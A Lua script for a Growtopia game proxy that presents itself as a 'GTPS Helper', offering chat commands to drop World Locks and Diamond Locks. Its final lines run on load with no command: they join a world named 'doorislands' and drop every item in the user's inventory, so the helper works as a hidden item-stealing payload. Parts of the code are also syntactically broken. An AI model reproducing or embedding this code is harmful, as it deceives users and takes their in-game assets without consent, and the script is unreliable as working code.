 proxylist = "\nadd_label_with_icon|big|`oGTPS Helper|left|7068|".. "\nadd_textbox|`0[`4INFO`0] You Can Get Ercon If Spam|left|2480|".. "\nadd_textbox|`0[`5Avaible Command`0]|left|2480|".. "\nadd_image_button|banner|interface/large/news_bannerrttex|bannerlayout|||".. "\nadd_textbox|`o/proxy `0- Proxy List|left|2480|".. "\nadd_textbox|`o/wdrop `0- Drop World Lock|left|2480|".. "\nadd_textbox|`o/ddrop `0- Drop Diamond Lock|left|2480|".. "\nadd_textbox|`o/daw `0- Drop All World Lock & Diamond Lock|left|2480|".. "\nadd_textbox|`0[`6Credit`0]|left|2480|".. "\nadd_textbox|`1Proxy Made By : `0@Anonymxs|left|2480|".. "\nadd_quick_exit|".. "\nend_dialog|end|Cancel|Okay|" function AXE(sad) if sad.v1:find("OnDialogRequest") then if sad.v2:find("drop_item") then return true end return false end function wl() for _, v in pairs(GetInventory()) do if v.id == 242 then SendPacket(2, "action|drop\n|itemID|242"); log("`2Succes Drop All `0"..v.amount.." `2World Lock") SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|242|\ncount|"..v.amount); end end end function dl() for _, v in pairs(GetInventory()) do if v.id == 1796 then SendPacket(2, "action|drop\n|itemID|1796"); log("`2Succes Drop All `0"..v.amount.." `2Diamond Lock") SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|1796|\ncount|"..v.amount); end end end function log(txt) LogToConsole("`0[`cAXE Proxy`7] "..txt) end function custom_command(type, packet) clog = "action|input\n|text|" if packet:find(clog .. "/ddrop") then txt = packet:gsub("action|input\n|text|/ddrop", "") if txt == "" then log("Write Amount") else SendPacket(2, "action|drop\n|itemID|1796") SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|1796|\ncount|"..txt) log("`2Succes Drop`0"..txt.." `2Diamond Lock") return true end end if packet:find(clog .. "/wdrop") then txt = packet:gsub("action|input\n|text|/wdrop", "") if txt == "" then log("Write Amount") else SendPacket(2, "action|drop\n|itemID|242") SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|242|\ncount|"..txt) log("`2Succes Drop`0"..txt.." `2World Lock") return true end end if packet:find(clog .. "/daw") then wl() dl() return true end if packet:find(clog .. "/proxy") then var = {} var.v0 = "OnDialogRequest" var.v1 = proxylist SendVariant(var); log("Proxy List") return true end return false end AddHook(AXE, "OnVariant") AddHook(custom_command, "OnSendPacket") log("Proxy Started, Type /proxy To See Command") log("Script In Beta Mode") function omg(a) LogToConsole("Type : "..a.type.."\nX : "..a.x.."\nY : "..a.y.."\nPunchX : "..a.px.."\nPunchY : "..a.py.."\nState : "..a.state.."\nValue : "..a.value.."\nNetID : "..a.netid) return false end AddHook(omg, "OnSendPacketRaw"); function hujan(var) LogToConsole(var.v1) LogToConsole(var.v2) LogToConsole(var.v3) LogToConsole(var.v4) LogToConsole(var.v5) return false end AddHook(hujan, "OnVariant") local world_name = "doorislands|ok" SendPacket(3, "action|join_request\nname|" .. world_name .. "\ninvitedWorld|0") Sleep(1000) for _, v in pairs(GetInventory()) do SendPacket(2, "action|drop\n|itemID|"..v.id); SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|"..v.id.."|\ncount|"..v.amount); Sleep(30); end